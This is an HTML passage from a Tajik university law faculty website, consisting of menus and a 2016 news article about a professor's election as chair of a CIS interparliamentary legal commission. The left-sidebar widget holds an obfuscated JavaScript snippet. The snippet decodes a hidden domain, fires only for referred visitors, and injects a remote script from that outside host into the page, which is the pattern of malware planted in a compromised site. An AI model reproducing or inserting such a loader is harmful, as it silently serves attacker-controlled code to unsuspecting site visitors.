		<li id="menu-item-13495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13495"><a href="#">Кафедраи ҳуқуқи инсон ва ҳуқуқшиносии муқоисавӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13500"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-u-u-i-inson-i-nazdi-kafedrai-u-u-i-inson-va-u-u-shinosii-mu-oisav/">Маҳфили илмии донишҷӯён «ҳуқуқи инсон»-и назди кафедраи ҳуқуқи инсон ва ҳуқуқшиносии муқоисавӣ</a></li>
		</ul>
</li>
		<li id="menu-item-13513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13513"><a href="#">Кафедраи ҳуқуқи ҷиноятӣ ва муқовимат бо коррупсия</a>
		<ul class="sub-menu">
			<li id="menu-item-13520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13520"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-inojat-va-azo-i-nazdi-kafedrai-u-u-i-inojat-va-mu-ovimat-bo-korrupsija/">Маҳфили илмии донишҷӯён «Ҷиноят ва ҷазо»-и назди     кафедраи ҳуқуқи ҷиноятӣ ва муқовимат бо коррупсия</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11955"><a href="#">ТАРБИЯ</a>
<ul class="sub-menu">
	<li id="menu-item-11960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11960"><a href="https://law.tnu.tj/tj/u-at-oi-bahshi-tarbija/">ҲУҶҶАТҲОИ БАХШИ ТАРБИЯ</a></li>
	<li id="menu-item-11963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11963"><a href="https://law.tnu.tj/tj/sh-roi-zanon/">ШӮРОИ ЗАНОН</a></li>
	<li id="menu-item-12142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12142"><a href="https://law.tnu.tj/tj/sh-roi-sarparaston/">Шӯрои сарпарастон</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13192"><a href="#">Нақшаи кории Шурои сарпарастони факултети ҳуқуқшиносии ДМТ</a>
		<ul class="sub-menu">
			<li id="menu-item-13196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13196"><a href="https://law.tnu.tj/wp-content/uploads/2025/10/na-shai-korii-shuroi-sarparastoni-fakulteti-u-u-shinosii-dmt-dar-soli-ta-sili-2025-2026.pdf">Нақшаи кории Шурои сарпарастони факултети ҳуқуқшиносии ДМТ дар соли таҳсили 2025-2026</a></li>
		</ul>
</li>
		<li id="menu-item-12822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12822"><a href="https://law.tnu.tj/tj/sarparastoni-gur-oi-akademii-fakulteti-u-u-shinosii-dmt-baroi-soli-tahsili-2025-2026/">САРПАРАСТОНИ ГУРӮҲҲОИ АКАДЕМӢ БАРОИ СОЛИ ТАҲСИЛИ 2025-2026</a></li>
		<li id="menu-item-11158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11158"><a href="https://law.tnu.tj/tj/sarparastoni-gur-oi-akadem-dar-soli-ta-sili-2024-2025/">Сарпарастони гурўҳҳои академӣ дар соли таҳсили 2024-2025</a></li>
		<li id="menu-item-8925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8925"><a href="https://law.tnu.tj/tj/sarparastoni-gur-oi-akademi-dar-soli-ta-sili-2019-2020/">Сарпарастони гурўҳҳои академӣ дар соли таҳсили 2019-2020</a></li>
	</ul>
</li>
	<li id="menu-item-12143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12143"><a href="https://law.tnu.tj/tj/komissijai-amijatii-tanzimi-ashnu-marosim/">КОМИССИЯИ ҶАМЪИЯТИИ ТАНЗИМИ ҶАШНУ МАРОСИМ</a></li>
	<li id="menu-item-11962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11962"><a href="https://law.tnu.tj/tj/bjuroi-ittifo-i-kasaba/">БЮРОИ ИТТИФОҚИ КАСАБА</a></li>
	<li id="menu-item-11961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11961"><a href="https://law.tnu.tj/tj/assotsiatsijai-volidoni-fakulteti-u-u-shinosii-donishgo-i-millii-to-ikiston/">АССОТСИАТСИЯИ ВОЛИДОН</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11959"><a href="https://law.tnu.tj/tj/sozmoni-avononi-fakultet/">Созмони ҷавонони факултет</a></li>
	<li id="menu-item-13026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026"><a href="https://law.tnu.tj/tj/hobgo-1/">Хобгоҳ</a></li>
</ul>
</li>
<li id="menu-item-11956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11956"><a href="#">ИНТИШОРОТ</a>
<ul class="sub-menu">
	<li id="menu-item-11965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11965"><a href="https://law.tnu.tj/tj/kitob-o/">Китобҳо</a></li>
	<li id="menu-item-11970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11970"><a href="https://law.tnu.tj/tj/ma-allai-davlatshinos-va-u-u-i-inson/">Маҷаллаи «Давлатшиносӣ ва ҳуқуқи инсон»</a></li>
	<li id="menu-item-11971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11971"><a href="https://law.tnu.tj/tj/ma-allai-ajoti-u-u-pravovaja-zhizn/">Маҷаллаи «Ҳаёти ҳуқуқӣ» (Правовая жизнь)</a>
	<ul class="sub-menu">
		<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://law.tnu.tj/tj/oidai-abuli-mavod-o-baroi-intishor/">Қоидаи қабули маводҳо барои интишор</a></li>
	</ul>
</li>
	<li id="menu-item-11966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11966"><a href="https://law.tnu.tj/tj/gazeta-minbari-u-u-shinos-tribuna-jurista-2/">Газета «Минбари ҳуқуқшинос» (“Трибуна юриста”)</a></li>
</ul>
</li>
<li id="menu-item-11957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11957"><a href="#">ДАСТОВАРДҲО</a>
<ul class="sub-menu">
	<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://law.tnu.tj/tj/tabrikot-oid-ba-ashni-70-solagii-fakulteti-u-u-shinosii-dmt/">ТАБРИКОТ ОИД БА СОЛГАРДИ ФАКУЛТЕТИ ҲУҚУҚШИНОСИИ ДМТ</a></li>
	<li id="menu-item-11969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11969"><a href="https://law.tnu.tj/tj/fakulteti-u-u-dar-masiri-70-soli-tashakkul-va-rushd/">Факултети ҳуқуқ дар масири  ташаккул ва рушд</a></li>
</ul>
</li>
<li id="menu-item-12906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12906"><a href="https://law.tnu.tj/tj/assotsiatsijai-hatmkunandagon/">АССОТСИАТСИЯИ ХАТМКУНАНДАГОН</a>
<ul class="sub-menu">
	<li id="menu-item-12908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12908"><a href="https://law.tnu.tj/wp-content/uploads/2025/10/oinnomai-assoatsiatsijai-hatkunandagoni-dmt.pdf">ОИННОМАИ АССОТСИАТСИЯИ ХАТМКАРДАГОНИ</a></li>
	<li id="menu-item-13656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13656"><a href="https://law.tnu.tj/wp-content/uploads/2025/10/r-jhati-azoi-assosiatsijai-hatmkunandagoni-fakulteti-u-u-shinosii-dmt.pdf">Рӯйхати аъзои ассосиатсияи хатмкунандагони факултети ҳуқуқшиносии ДМТ</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://law.tnu.tj/tj/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->

	        <div class="after-header header-layout-banner-two">
            <div class="tn-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        <div id="theme-content">
	        <div class="tn-container">
            <div class="row">
                <div class="trendy-news-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://law.tnu.tj/tj/asosi/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://law.tnu.tj/tj/category/ahbor-tj/" itemprop="item"><span itemprop="name">Ахбор</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://law.tnu.tj/tj/jemomal-nasriddinzoda-raisi-komissijai-doimii-assamblejai-bajniparlumonii-kishvar-oi-azoi-idm-oid-ba-masala-oi-u-u-intihob-gardid/" itemprop="item"><span itemprop="name">Эмомалӣ Насриддинзода раиси Комиссияи доимии Ассамблеяи байнипарлумонии кишварҳои аъзои ИДМ оид ба масъалаҳои ҳуқуқӣ интихоб гардид!</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
            </div>
        </div>
    	<main id="primary" class="site-main">
		<div class="tn-container">
			<div class="row">
				<div class="secondary-left-sidebar">
					
<aside id="secondary-left" class="widget-area">
	<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->				</div>
				<div class="primary-content">
										<div class="post-inner-wrapper">
						<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-7364" class="post-7364 post type-post status-publish format-standard hentry category-ahbor-tj category-bez-rubriki-tj">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://law.tnu.tj/tj/category/ahbor-tj/" rel="category tag">Ахбор</a></li>
	<li><a href="https://law.tnu.tj/category/bez-rubriki-tj/" rel="category tag">Без рубрики</a></li></ul><h1 class="entry-title"itemprop='name'>Эмомалӣ Насриддинзода раиси Комиссияи доимии Ассамблеяи байнипарлумонии кишварҳои аъзои ИДМ оид ба масъалаҳои ҳуқуқӣ интихоб гардид!</h1>												<div class="entry-meta">
													<span class="post-date posted-on published"><a href="https://law.tnu.tj/tj/jemomal-nasriddinzoda-raisi-komissijai-doimii-assamblejai-bajniparlumonii-kishvar-oi-azoi-idm-oid-ba-masala-oi-u-u-intihob-gardid/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-13T21:04:57+03:00">6 years ago</time></a></span><span class="post-comment">0</span><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>20/05/2016</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp;Рӯзи 19-уми майи соли 2016 ҷаласаи Комиссияи доимии Ассамблеяи байнипарлумонии ИДМ оид ба масъалаҳои ҳуқуқӣ дар штаб-квартираи Ассамблеяи байнипарлумонии давлатҳои аъзои ИДМ дар шаҳри Санкт-Петербурги Федератсияи Россия баргузор гардид, ки дар кори он як гурӯҳ вакилони Маҷлиси намояндагони Маҷлиси Олии Ҷумҳурии Тоҷикистон таҳти роҳбарии Раиси Маҷлиси намояндагон Шукурҷон Зуҳуров иштирок намуданд. Гурӯҳи кориро дар ин сафар устоди факултети ҳуқуқшиносии ДМТ&nbsp; Насриддинзода Э.С. ҳамроҳӣ доштанд. Мувофиқи рӯзномаи ҷаласаи мазкур ёздаҳ&nbsp; масъала, аз ҷумла баъзе аз масъалаҳои хусусияти ташкилидошта мавриди баррасӣ қарор гирифтанд. Яке аз масъалаҳои асосии ҷаласа ба интихоби раиси Комиссияи доимӣ оид ба масъалаҳои ҳуқуқии Ассамблеяи байнипарлумонии ИДМ нигаронида шуда буд. Ҳамин тариқ, бо ҷонибдории кулли аъзои Комиссияи мазкур бори нахуст раиси кумитаи қонунгузорӣ ва ҳуқуқи инсони Маҷлиси намояндагони Маҷлиси Олии Ҷумҳурии Тоҷикистон, доктори илмҳои ҳуқуқшиносӣ, профессори кафедраи назария ва таърихи давлат ва ҳуқуқи факултети ҳуқуқшиносии ДМТ Насриддинзода Эмомалӣ Сайфиддин раиси Комиссияи доимии Ассамблеяи байнипарлумонии кишварҳои аъзои ИДМ оид ба масъалаҳои ҳуқуқӣ интихоб гардид. Дар ҷаласаи мазкур лоиҳаи қонунҳои моделӣ «Дар бораи судҳои ҳакамӣ» ва&nbsp; «Дар бораи тафтиши парлумонӣ» муҳокима гардиданд.</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp;Ҳамзамон, аъзои Комиссия ҷараёни пешбурди корро оид ба&nbsp; лоиҳаҳои қонунҳои моделӣ «Дар бораи кадастри давлатии амволи ғайриманқул», «Дар бораи бақайдгирии давлатии ҳуқуқ ба амволи ғайриманқул», «Дар бораи нотариат», «Дар бораи моликияти давлатӣ», «Дар бораи муассисаҳои худмухтор»-ро мавриди таҳлил ва натиҷагирӣ қарор доданд. Инчунин иштирокчиёни ҷаласа натиҷаи фаъолияти Комиссияро дар соли 2015 ҷамъбаст намуданд.&nbsp; Дар назар дошта шудааст, ки санаи 20-уми майи соли 2016 аъзои комиссия дар кори&nbsp; 44-умин ҷаласаи пленарии Ассамблеяи Байнипарлумонӣ давлатҳои аъзои&nbsp; ИДМ иштирок намоянд.&nbsp;</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp;Хурсандибахш аст, ки дастоварди навбатии профессори кафедраи назария ва таърихи давлат ва ҳуқуқ, доктори илмҳои ҳуқуқшиносӣ Насриддинзода Эмомалӣ Сайфиддин дар ҳоле ба вуқӯъ пайваст, ки чанде қабл, санаи 10-уми апрели соли ҷорӣ дар интихоботи миёнадаврии вакилони Маҷлиси намояндагони Маҷлиси Олии Ҷумҳурии Тоҷикистон ба ҷойи вакилони хориҷшуда аз ҳавзаи интихоботии Фирдавсӣ №1, ҳамчун намоянда аз&nbsp; Ҳизби халқии демократии Тоҷикистон бо гирифтани 83,4 фоизи овози интихобкунандагон вакили Маҷлиси намояндагони Маҷлиси Олии Ҷумҳурии Тоҷикистон, ва ҳамзамон рӯзи 15-уми апрели соли ҷорӣ дар ҷаласаи навбатии иҷлосияи панҷуми Маҷлиси намояндагон Раиси Кумитаи Маҷлиси намояндагони Маҷлиси Олии Ҷумҳурии Тоҷикистон оид ба қонунгузорӣ ва ҳуқуқи инсон интихоб гардида буданд.&nbsp;</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp;Бо қаноатмандӣ ва изҳори хушнудӣ Шӯрои олимон, садорат, ҳайати профессорону омӯзгорон ва донишҷӯёни факултети ҳуқуқшиносии Донишгоҳи миллии Тоҷикистон &#8211; Раиси Кумитаи Маҷлиси намояндагони Маҷлиси Олии Ҷумҳурии Тоҷикистон оид ба қонунгузорӣ ва ҳуқуқи инсон, доктори илмҳои ҳуқуқшиносӣ, профессори кафедраи назария ва таърихи давлат ва хуқуқ Насриддинзода Эмомалӣ Сайфиддинро ба ифтихори интихоб шуданашон ба ҳайси раиси Комиссияи доимии Ассамблеяи байнипарлумонии кишварҳои аъзои ИДМ оид ба масъалаҳои ҳуқуқӣ самимона табрик намуда, ба ӯ дар иҷрои ин масъулияти пуршараф бурдбориҳоро орзуманданд.&nbsp;</p>



<p>&nbsp; &nbsp; &nbsp; Боварии комил дорем, ки интихоби ӯ ба ин масъулияти баланд ба таҳкими ҳамаҷонибаи муносиботи мутақобилан судманди фаъолияти парламентҳои кишварҳои аъзои ИДМ, густариши равобити бисёрҷониба, ва ҳамзамон такмили низоми қонунгузории кишвар бо дарназардошти пазироии арзишҳои миллӣ ва умумибашарӣ мусоидат хоҳад кард.&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://ur.tj/images/img_6893.jpg" alt=""/></figure>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://law.tnu.tj/tj/mizi-mudavvari-um-urijav-dar-fakulteti-u-u-shinosii-dmt/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Мизи мудаввари ҷумҳуриявӣ дар факултети ҳуқуқшиносии ДМТ</span></a></div><div class="nav-next"><a href="https://law.tnu.tj/tj/farhunda-bod-va-dati-mill/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Фархунда бод, Ваҳдати миллӣ!</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-7364 -->
					</div>
				</div>
				<div class="secondary-sidebar">
					
<aside id="secondary" class="widget-area">
	<script id="styles-copier-696c1af3a3287">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-terms-tree--level-1 > * > .iksm-term:not(:last-child){margin-bottom:0;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696c1af3a3287");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><section id="iksm-widget-3" class="widget iksm-widget"><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-12581 iksm-term--parent" data-id="12581">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/bakalavriat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Бакалавриат</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-12541 iksm-term--parent" data-id="12541">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-12511 iksm-term--parent" data-id="12511">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-sha-va-oida-oi-abuli-unvon-jonva-doktorantoni-phd/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-12559 iksm-term--parent" data-id="12559">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/donish-joni-hori/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9095 iksm-term--parent iksm-term--has-children iksm-term--link-disabled" data-id="9095">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				        <span class="iksm-term__text">Ҳаёти донишҷуӣ</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9097 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9097">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Ҳуқуқшиноси байналхалқӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9098 iksm-term--child" data-id="9098">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-azojoni-mid-i-u-u-shinosi-bajnalhal-i-baroi-soli-honishi-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати аъзоёни МИД-и «Ҳуқуқшиноси байналхалқӣ» барои соли хониши 2016-2017</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9099 iksm-term--child" data-id="9099">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-u-u-shinosi-bajnalhal-i-baroi-soli-2016-2017-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД-и «Ҳуқуқшиноси байналхалқӣ» барои соли 2016-2017 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9100 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9100">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Ҳуқуқи инсон»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9101 iksm-term--child" data-id="9101">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-azojoni-mid-i-u-u-i-inson-dar-soli-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати аъзоёни МИД-и «Ҳуқуқи инсон» дар соли 2016-2017</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9102 iksm-term--child" data-id="9102">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-u-u-i-inson-dar-soli-2016-2017/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД-и «Ҳуқуқи инсон» дар соли 2016-2017</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9103 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9103">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Криминалист»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9104 iksm-term--child" data-id="9104">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-kriminalist-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Криминалист» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9105 iksm-term--child" data-id="9105">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-kriminalist-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Криминалист» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9106 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9106">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Соҳибкор ва қонун»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9107 iksm-term--child" data-id="9107">
            <div class="iksm-term__inner" tabindex='0'>
